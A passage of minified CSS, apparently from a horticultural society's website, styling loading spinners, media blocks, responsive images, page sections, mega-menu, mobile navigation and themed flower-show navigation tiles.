rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.loading--icon-fixed:before{position:fixed}.loading--overlay:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#fff;content:'';opacity:.9;z-index:999}.loading--disabled{min-height:0}.loading--disabled:before,.loading--disabled:after,.loading--disabled .loading__message{display:none}.loading--page:before{position:fixed;top:50%;left:50%;content:'';margin-top:-40px;transform:translate(-50%,-50%);z-index:1000}.loading--page:after{position:fixed;top:50%;left:50%;height:150px;width:150px;display:block;background-color:#fff;border-radius:10px;content:'';opacity:.9;transform:translate(-50%,-50%);z-index:999}.loading--page .loading__message{position:fixed;top:50%;left:50%;margin-top:38px;transform:translate(-50%,-50%);font-weight:700;z-index:1001}.media{overflow:hidden;_overflow:visible;zoom:1;margin-top:1.618rem}.media:first-child{margin-top:0}.media--tone-l{background-color:#fff}.media--tone-l-alt{background-color:#e7eeed}.media--tone-m{background-color:#b5cbc8}.media--tone-d{background-color:#578a83}.media__body,.media__left,.media__right{display:table-cell;vertical-align:top;padding:.3125rem}.media__left{padding-right:1.618rem}.media__left--middle{vertical-align:middle}.media__left--bottom{vertical-align:bottom}.media__left--compact{padding-right:.4045rem}.media__left--nopadding{padding:0}.media__right{padding-left:1.618rem}.media__right--middle{vertical-align:middle}.media__right--bottom{vertical-align:bottom}.media__right--compact{padding-left:.4045rem}.media__right--nopadding{padding:0}.media__object{display:block}.media__body{overflow:hidden;_overflow:visible;zoom:1;width:10000px}.media__body button{margin-top:.3em}.media__body--middle{vertical-align:middle}.media__body--bottom{vertical-align:bottom}.media__heading{margin-top:0;line-height:1;margin-bottom:5px}.media-v2{display:block}.media-v2::after{clear:both;content:"";display:table}.media-v2__img{float:left;margin-right:1.25rem}.media-v2__img>img{display:block}.media-v2__body{overflow:hidden;display:block;padding-bottom:.2em}.media-v2__body,.media-v2__body>:last-child{margin-bottom:0}.media-v2--xs>.media-v2__img{margin-right:.3125rem}.media-v2--xs.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.3125rem}.media-v2--sm>.media-v2__img{margin-right:.625rem}.media-v2--sm.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.625rem}.media-v2--lg>.media-v2__img{margin-right:2.5rem}.media-v2--lg.media-v2--rev>.media-v2__img{margin-right:0;margin-left:2.5rem}.media-v2--xl>.media-v2__img{margin-right:5rem}.media-v2--xl.media-v2--rev>.media-v2__img{margin-right:0;margin-left:5rem}.media-v2--rev>.media-v2__img{float:right;margin-right:0;margin-left:1.25rem}.media-v2--flush>.media-v2__img{margin-right:0;margin-left:0}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--1x1{aspect-ratio:1/1}.responsive-image--3x2{aspect-ratio:3/2}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--16x9{aspect-ratio:16/9}.responsive-image--2x1{aspect-ratio:2/1}.responsive-image--2x3{aspect-ratio:2/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.responsive-image--dark-placeholder{background-color:#000}.responsive-image--center img{position:absolute;top:50%;right:0;bottom:0;left:50%;transform:translate(-50%,-50%)}.responsive-image--grow{height:100%;width:100%}.responsive-image--grow img{position:absolute;height:100%;-o-object-fit:cover;object-fit:cover}.responsive-video{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-video--1x1{aspect-ratio:1/1}.responsive-video--3x2{aspect-ratio:3/2}.responsive-video--4x3{aspect-ratio:4/3}.responsive-video--16x9{aspect-ratio:16/9}.responsive-video--2x1{aspect-ratio:2/1}.responsive-video--2x3{aspect-ratio:2/3}.responsive-video iframe,.responsive-video video{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.section,section.content{margin-top:1.5rem}@media screen and (min-width:46.25em){.section,section.content{margin-top:2.5rem}}.section__container,section.content__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container::after,section.content__container::after{clear:both;content:"";display:table}@media (min-width:30em){.section__container,section.content__container{padding:0 1rem}}@media (min-width:46.25em){.section__container,section.content__container{padding:0 2rem}}@media (min-width:61.25em){.section__container,section.content__container{padding:0 3rem}}@media (min-width:81.25em){.section__container,section.content__container{padding:0 3rem}}.section__heading,section.content__heading{color:#3b3630}.section--full,section.content--full{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--full,section.content--full{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--full,section.content--full{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:46.25em){.section--full .section__container,section.content--full .section__container{max-width:none;padding:0}}.section--island,section.content--island{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--island,section.content--island{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--island,section.content--island{margin-top:4.5rem;margin-bottom:4.5rem}}.section--flush,section.content--flush{margin-top:0}.section--full+.section--flush,.section--full+section.content--flush{margin-top:-1.5rem}@media screen and (min-width:46.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-2.5rem}}@media screen and (min-width:61.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-3.5rem}}.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:1.618rem;padding-bottom:1.618rem}@media (min-width:30em){.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:2.427rem;padding-bottom:2.427rem}}.section--band,section.content--band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-alt,section.content--band-alt{background-color:#dcefe2;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-action-alt,section.content--band-action-alt{background-color:#fbebf2;border-top:1px solid #a5195a;border-bottom:1px solid #a5195a}.section--band-light,section.content--band-light{background-color:#f5f2ee;border-top:1px solid rgba(47,39,28,.5);border-bottom:1px solid rgba(47,39,28,.5)}.section--band-dark,section.content--band-dark{background-color:#006e50}.section--wide .section__container{max-width:none}@media (min-width:30em){.section--wide-sm .section__container{max-width:none}}@media (min-width:46.25em){.section--wide-md .section__container{max-width:none}}@media (min-width:61.25em){.section--wide-lg .section__container{max-width:none}}@media (min-width:81.25em){.section--wide-xl .section__container{max-width:none}}@media (min-width:81.25em){[class*=section--wide] .section__container{padding-right:3rem;padding-left:3rem}}.spinner:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:'';position:fixed}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.wrapper{padding:0 1rem}}@media (min-width:46.25em){.wrapper{padding:0 2rem}}@media (min-width:61.25em){.wrapper{padding:0 3rem}}@media (min-width:81.25em){.wrapper{padding:0 3rem}}@media (max-width:29.9375em){.wrapper--sm-full{padding-right:0;padding-left:0}}@media (max-width:46.1875em){.wrapper--md-full{padding-right:0;padding-left:0}}.wrapper--full-width{padding-right:0;padding-left:0;max-width:100%}@media (min-width:30em){.wrapper--full-width-sm{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:46.25em){.wrapper--full-width-md{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:61.25em){.wrapper--full-width-lg{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:81.25em){.wrapper--full-width-xl{padding-right:0;padding-left:0;max-width:100%}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu .btn-list__link{font-size:1rem}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__outer .tag-list__link:hover{background-color:#fff}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}@media screen and (min-width:81.25em){.is-menu-always-sticky .mega-menu__inner{padding-left:calc(100vw - 100%)}}.mega-menu__panel{display:none;margin-bottom:2rem}.mega-menu__module{width:100%}.mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.mega-menu__module--secondary{padding:0;border-top:3px solid #578a83}.mega-menu__items{padding:0;margin:0;list-style:none;padding-bottom:3em}.mega-menu__items>li{margin-left:0}.mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.mega-menu__item--simple{border:0}.mega-menu__item--simple:before{display:none}.mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;transition-delay:0}.mega-menu__link:hover{color:#fff;background-color:#006e50}.mega-menu__link:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.mega-menu__link--hastooltip:hover .mega-menu__tooltip{left:85%;top:1.5em}.mega-menu__item--heading .mega-menu__link{font-weight:700}.mega-menu__item--highlight .mega-menu__link{color:#e83458}.mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.mega-menu__content{padding-right:16px;padding-left:16px}.mega-menu__icon{position:relative;padding-left:38px}.mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.mega-menu__icon--alt{padding-right:38px;padding-left:1em}.mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.mega-menu__icon--external:after{content:"\f35d"}.mega-menu__icon--search:after{content:"\f002"}.mega-menu__icon--user:after{content:"\f007"}.mega-menu__icon--bookmark:after{content:"\f02e"}.mega-menu__icon--email:after{content:"\f0e0"}.mega-menu__icon--manage:after{content:"\f013"}.mega-menu__icon--signout:after{content:"\f08b"}.mega-menu__icon--idea:after{content:"\f0eb"}.mega-menu__icon--identify:after{content:"\f030"}.mega-menu__icon.btn-list__link:after{right:.8125rem}.mega-menu__side-drawer-primary{width:100%}.mega-menu__side-drawer-secondary{width:100%;background-color:#fff}.mega-menu__side-drawer__items{padding:0;margin:0;list-style:none}.mega-menu__side-drawer__items>li{margin-left:0}.mega-menu__side-drawer__item{margin:0}.mega-menu__side-drawer__link{padding:.9375rem 1.8em .9375rem .9375rem;position:relative;display:block;font-size:1rem}.mega-menu__side-drawer__link:hover{background-color:#b5cbc8;color:#006e50}.mega-menu__side-drawer__link:after{position:absolute;top:50%;right:.5rem;bottom:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:2rem;line-height:1;transform:translateY(-50%)}.mega-menu__side-drawer__link.active,.mega-menu__side-drawer__link.is-active,.mega-menu__side-drawer__link--selected{background-color:#fff}.mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.mega-menu__header a{text-decoration:none}.mega-menu__footer{margin-top:2rem}.mega-menu__footer p,.mega-menu__footer .button{display:inline-block;vertical-align:middle}.mega-menu__tooltip{width:100%;padding:.75em;background-color:#e7eeed;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:700;font-size:.875em;z-index:1}.mega-menu__tooltip:after{height:0;width:0;border-bottom:6px solid #e7eeed;border-left:8px solid transparent;border-right:8px solid transparent;position:absolute;top:-6px;left:6px;content:" "}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem 1rem;margin-left:-3.25rem;font-size:1.125rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky .mega-menu__close{box-shadow:1px 4px 4px 0 rgba(0,0,0,.25)}.is-menu-open.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky.is-menu-open .mega-menu__close{box-shadow:none}.hero-nav{display:table;width:100%;min-height:3rem;padding:0;margin:0;list-style:none;background-color:#e7eeed}@media (min-width:46.25em){.hero-nav{min-height:3.25rem}}@media (min-width:61.25em){.hero-nav{min-height:3.75rem}}.is-compact-page .hero-nav{display:none}.hero-nav--overlay{background-color:transparent}@media (max-width:29.9375em){.hero-nav--responsive{font-size:1rem}}.hero-nav__group{display:table-cell;margin:0;border-top:1px solid transparent;border-left:1px solid transparent;background-color:#578a83;background-clip:padding-box;vertical-align:top;cursor:pointer}@media (min-width:46.25em){.hero-nav__group{display:block;float:left;margin-left:1px;border-top:none;border-left:0;border-right-width:2px;background-clip:border-box}}.hero-nav__group:first-child{border-left:none;margin-left:0}.hero-nav__group:hover,.hero-nav__group.is-active{background-color:#3b3630}@media (min-width:46.25em){.hero-nav__group--secondary{display:block;float:right}.hero-nav__group--secondary:last-child{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;float:right}.hero-nav__group--secondary:last-child:last-child{margin-right:0}}.hero-nav__group--content{width:auto;background-color:transparent}.hero-nav__group--content:hover,.hero-nav__group--content.is-active{background-color:transparent}.hero-nav__group--content:last-child{width:auto}.hero-nav__root{display:table;min-height:3rem;line-height:2.875rem}.hero-nav__root:not(.button){font-size:1.0135135135rem;line-height:1.48;padding:.65rem;color:#fff;font-weight:600;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.hero-nav__root:not(.button){font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root:not(.button){font-size:1.1458333333rem;line-height:1.7454545455}}@media (min-width:46.25em){.hero-nav__root{min-height:3.25rem;line-height:3.125rem}}@media (min-width:61.25em){.hero-nav__root{min-height:3.75rem;line-height:3.625rem}.hero-nav__root:not(.button){padding-right:2rem;padding-left:2rem}}.hero-nav__group:hover .hero-nav__root:not(.button){color:#fff}.hero-nav__root .fa{font-size:1.0135135135rem;line-height:1.11;transition:rotate .2s ease-in}@media screen and (min-width:46.25em){.hero-nav__root .fa{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root .fa{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__group.is-active .hero-nav__root .fa{transform:rotate(180deg)}.hero-nav__text{font-size:.822590304rem;line-height:1.215672;display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__text{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__text{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.hero-nav__text{padding-left:.5rem}}.hero-nav__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__icon{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.hero-nav__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.hero-nav__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.hero-nav__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.hero-nav__icon--has-child:after{display:block;content:"\f078"}.is-active .hero-nav__icon--has-child{transform:rotate(180deg)}.hero-nav__panel{display:none;background-color:#3b3630}.hero-nav__panel::after{clear:both;content:"";display:table}.hero-nav__panel.is-active{display:block}.hero-nav__panel--ng-animate{display:block}.hero-nav__panel--overlay{background-color:rgba(59,54,48,.925);position:relative;z-index:3}.hero-nav__panel-content{transition:opacity .5s ease-in;padding:.625rem;opacity:0}@media (min-width:30em){.hero-nav__panel-content{padding:1rem}}.hero-nav__panel.is-active .hero-nav__panel-content{opacity:1}.hero-nav__panel-items{padding:0;margin:0;list-style:none;position:relative}.hero-nav__panel-items>li{margin-left:0}.hero-nav__panel-items::after{clear:both;content:"";display:table}@media (min-width:30em){.csscolumns .hero-nav__panel-items{-moz-column-count:2;column-count:2;-moz-column-gap:1px;column-gap:1px;-moz-column-rule-style:solid;column-rule-style:solid;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#578a83;column-rule-color:#578a83;border-left:1px solid #578a83}}@media (min-width:46.25em){.csscolumns .hero-nav__panel-items{-moz-column-count:3;column-count:3}}.hero-nav__panel-item{margin-bottom:0}@media (min-width:30em){.hero-nav__panel-item{float:left;display:block;width:50%}.csscolumns .hero-nav__panel-item{float:none;display:inline-block;width:100%}.csscolumns .hero-nav__panel-item--full-height{display:block;overflow:hidden;-moz-column-break-inside:avoid;break-inside:avoid}.hero-nav__panel-item:before{position:absolute;top:0;bottom:0;content:"";border-left:1px solid #578a83}.csscolumns .hero-nav__panel-item:before{border-left:none}}@media (min-width:46.25em){.hero-nav__panel-item{width:33.3333333333%}.csscolumns .hero-nav__panel-item{width:100%}}.hero-nav__panel-link{font-size:.822590304rem;line-height:1.215672;padding:.8em;display:block;color:#fff;font-weight:600;text-decoration:none}@media screen and (min-width:46.25em){.hero-nav__panel-link{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__panel-link{font-size:.9548611111rem;line-height:1.0472727273}}.hero-nav__panel-link:hover,.hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:#000}.hero-nav__panel--overlay .hero-nav__panel-link:hover,.hero-nav__panel--overlay .hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:rgba(0,0,0,.6)}.hero-nav__panel-large-icon{display:block;color:#578a83;font-size:3.75rem}@media (min-width:46.25em){.hero-nav__panel-large-icon{font-size:5rem}}.hero-nav--gardens{background-color:transparent}.hero-nav--gardens .hero-nav__group{border-top:none}.hero-nav--gardens .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#3b3630}.hero-nav--gardens .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:#fff}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:not(.is-active):not(:hover){background-color:rgba(59,54,48,.975)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group.is-active{background-color:rgba(59,54,48,.925)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:rgba(255,255,255,.9)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary.is-active{background-color:rgba(255,255,255,.8)}.hero-nav--photo-comp{background-color:transparent}.hero-nav--photo-comp .hero-nav__group{border-top:none}.hero-nav--photo-comp .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#b0036e}.hero-nav--hub{background-color:transparent}@media (min-width:30em){.hero-nav--hub{display:block}}.hero-nav--hub .hero-nav__group{border-left-width:3px;background-color:#fff}@media (min-width:30em){.hero-nav--hub .hero-nav__group{display:block;float:left}}@media (min-width:46.25em){.hero-nav--hub .hero-nav__group{margin-left:3px;border-left:0}.hero-nav--hub .hero-nav__group:first-child{margin-left:0}}.hero-nav--hub .hero-nav__group:hover,.hero-nav--hub .hero-nav__group.is-active{background-color:#006e50}.hero-nav--hub .hero-nav__group:hover .hero-nav__root,.hero-nav--hub .hero-nav__group.is-active .hero-nav__root{color:#fff}.hero-nav--hub .hero-nav__root{padding-right:.809rem;padding-left:.809rem;color:#006e50}.hero-nav--hub .hero-nav__panel{margin-right:-.809rem;margin-left:-.809rem;background-color:#006e50}@media (min-width:30em){.hero-nav--hub .hero-nav__panel{margin-right:0;margin-left:0}}.hero-nav--hub .hero-nav__panel-link:hover{color:#fff;background-color:rgba(255,255,255,.2)}.mobile-nav{position:relative}.mobile-nav::after{clear:both;content:"";display:table}@media (min-width:61.25em){.mobile-nav{display:none!important}}.nav-site .mobile-nav a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group li::after{clear:both;content:"";display:table}.is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.mobile-nav__group--hidden{margin-left:-100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after{float:right;content:"\f08e";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{float:right;content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--identify:after{float:right;content:"\f030";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"\f053";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-card{display:block;width:100%;background-color:#fff;box-shadow:inset 0 0 0 1px #b5cbc8}.nav-card:hover{background-color:#006e50}.nav-card:hover .nav-card__heading,.nav-card:hover .nav-card__text{color:#fff}.nav-card:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-card__img{margin-bottom:.809rem}.nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width:61.25em){.nav-card__body{padding-right:.625rem;padding-left:.625rem}}.nav-card__body--responsive{font-size:1rem}@media screen and (min-width:61.25em){.nav-card__body--responsive{font-size:1.125rem}}.nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media (max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.nav-form-button:focus{color:#006e50;border:1px solid #fff}.nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.is-active>.nav-form-button:after{content:"\f00d"}.nav-form-button:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.nav-form-button--action:hover{background-color:#fff;color:#006e50}.nav-form-button--action-alt{color:#e83458;border:1px solid transparent}.nav-form-button--action-alt:focus{color:#e83458;border:1px solid #fff}.nav-form-button--action-alt:hover{background-color:#fff;color:#e83458}.nav-form-button--action-alt:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:hover{color:#e83458;background-color:#fff}.nav-form-button--join:after{content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.nav-form-button--join span{font-weight:400}.nav-form-button--fw{width:1.875em;text-align:center}@media (min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-form-button--nav-site{color:#fff;border:1px solid transparent;font-size:1.5rem;font-weight:300}.nav-form-button--nav-site:focus{color:#fff;border:1px solid #fff}.nav-form-button--nav-site:hover{background-color:#fff;color:#fff}.nav-form-button--nav-site:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav-site,.nav-form-button--nav-site:focus{border-color:transparent;background:0 0}.nav-form-button--nav-site:hover{color:#006e50;background-color:#e7eeed}.nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.nav-panel:hover{color:#006e50;background-color:#fff}.nav-panel:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-panel__content{padding:1rem}.nav-panel__heading{color:#fff}.nav-panel:hover .nav-panel__heading{color:#006e50}.nav-panel__body{color:#fff}.nav-panel__body,.nav-panel__body>:last-child{margin-bottom:0}.nav-panel:hover .nav-panel__body{color:#006e50}.nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.nav-tile:hover{color:#fff;background-color:#578a83}.nav-tile:hover.t-chelsea{background-color:#623a7d}.nav-tile:hover.t-hampton{background-color:#9e1f4b}.nav-tile:hover.t-tatton{background-color:#3b6b58}.nav-tile:hover.t-cardiff{background-color:#a86c25}.nav-tile:hover.t-chatsworth{background-color:#7d0a52}.nav-tile:hover.t-malvern-spring{background-color:#4570b4}.nav-tile:hover.t-malvern-autumn{background-color:#0d668a}.nav-tile:hover.t-gardeners-world{background-color:#ff5a00}.nav-tile:hover.t-london{background-color:#005747}.nav-tile:hover.t-urban{background-color:#e55a13}.nav-tile:hover.t-wentworth{background-color:#3b6b58}.nav-tile:hover .nav-tile__heading,.nav-tile:hover .nav-tile__text{color:#fff}.nav-tile:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.nav-tile__content.t-chelsea{border-color:#623a7d}.nav-tile__content.t-hampton{border-color:#9e1f4b}.nav-tile__content.t-tatton{border-color:#3b6b58}.nav-tile__content.t-cardiff{border-color:#a86c25}.nav-tile__content.t-chatsworth{border-color:#7d0a52}.nav-tile__content.t-malvern-spring{border-color:#4570b4}.nav-tile__content.t-malvern-autumn{border-color:#0d668a}.nav-tile__content.t-gardeners-world{border-color:#ff5a00}.nav-tile__content.t-london{border-color:#005747}.nav-tile__content.t-urban{border-color:#e55a13}.nav-tile__content.t-wentworth{border-color:#3b6b58}.nav-tile__heading,.nav-tile__text{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}.nav-tile__heading--theme,.nav-tile__text--theme{color:#006e50}.nav-tile__heading--theme.t-chelsea,.nav-tile__text--theme.t-chelsea{color:#623a7d}.nav-tile__heading--theme.t-hampton,.nav-tile__text--theme.t-hampton{color:#9e1f4b}.nav-tile__heading--theme.t-tatton,.nav-tile__text--theme.t-tatton{color:#3b6b58}.nav-tile__heading--theme.t-cardiff,.nav-tile__text--theme.t-cardiff{color:#a86c25}.nav-tile__heading--theme.t-chatsworth,.nav-tile__text--theme.t-chatsworth{color:#7d0a52}.nav-tile__heading--theme.t-malvern-spring,.nav-tile__text--theme.t-malvern-spring{color:#4570b4}.nav-tile__heading--theme.t-malvern-autumn,.nav-tile__text--theme.t-malvern-autumn{color:#0d668a}.nav-tile__heading--theme.t-gardeners-world,.nav-tile__text--theme.t-gardeners-world{color:#ff5a00}.nav-tile__heading--theme.t-london,.nav-tile__text--theme.t-london{color:#005747}.nav-tile__heading--theme.t-urban,.nav-tile__text--theme.t-urban{color:#e55a13}.nav-tile__heading--theme.t-wentworth,.nav-tile__text--theme.t-wentworth{color:#3b6b58}.nav-tile__heading{margin-top:0;font-weight:400}.nav-site{position:relative;-webkit-backface-visibility:hidden}.is-menu-scrolled .nav-site,.is-menu-always-sticky .nav-site{position:fixed;top:0;right:0;left:0;box-shadow:0 2px 4px 2px rgba(0,0,0,.12);z-index:99}.is-menu-open.is-menu-scrolled .nav-site,.is-menu-always-sticky.is-menu-open 